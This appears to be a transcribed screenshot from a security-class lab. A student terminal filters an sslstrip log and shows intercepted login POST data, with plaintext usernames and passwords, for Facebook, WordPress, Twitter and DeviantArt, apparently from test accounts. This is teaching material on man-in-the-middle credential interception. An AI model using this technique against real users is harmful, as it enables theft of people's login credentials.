 student@student-desktop: ~/Desktop/sslstrip-0.4
File Edit View Terminal Tabs Help
student@student-desktop:~/Desktop/sslstrip-0.4$ tail -f  sslstrip.log | grep POST
2009-07-27 09:15:30,608 POST Data (login.facebook.com): charset_test=%E2%82%AC%C2%B4%2C%E2
%82%AC%2C%C2%B4%2C%E6%B0%B4%2C%D0%94%2C%D0%84&locale=en_US&email=cnit.target%40gmail.com&pass
=P%40ssw0rd&pass_placeholder=Password&charset_test=%E2%82%AC%2C%C2%B4%2C%E2%82%AC%2C%C2%B4%2C
%E6%B0%B4%2C%D0%94%2C%D0%84&lsd=529494381
2009-07-27 09:16:10,340 POST Data (wordpress.com): log=Innocent&pwd=0wned&rememberme=forever&
testcookie=0&redirect_to=http%3A%2F%2Fwordpress.com%2F&submit=Login
2009-07-27 09:18:43,835 POST Data (twitter.com): authenticity_token=2b8150a11013be928921c88fb
6b7b821b8314839&session%5Busername_or_email%5D=Tweetybird&session%5Bpassword%5D=ITAWAPUDDYTAT
%21
2009-07-27 09:20:55,826 POST Data (www.deviantart.com): ref=http%3A%2F%2Fwww.deviantart.com%2
F&username=twister&password=sister